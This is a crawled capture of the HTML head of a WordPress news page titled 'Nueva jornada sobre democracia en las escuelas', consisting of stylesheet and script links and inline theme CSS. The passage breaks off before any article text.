

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/nueva-jornada-sobre-democracia-en-las-escuelas/
body_size: 26605
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Nueva jornada sobre democracia en las escuelas &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnueva-jornada-sobre-democracia-en-las-escuelas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnueva-jornada-sobre-democracia-en-las-escuelas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768645120&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768645120&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768645120&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/73501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/nueva-jornada-sobre-democracia-en-las-escuelas/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=73501' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 